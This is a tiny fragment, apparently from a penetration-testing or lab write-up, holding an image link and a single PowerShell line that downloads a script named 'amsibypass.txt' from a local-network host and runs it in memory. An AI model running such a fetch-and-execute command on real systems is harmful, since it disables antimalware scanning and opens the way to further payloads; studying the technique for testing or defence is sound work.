 iex (iwr http://192.168.56.1/amsibypass.txt -UseBasicParsing)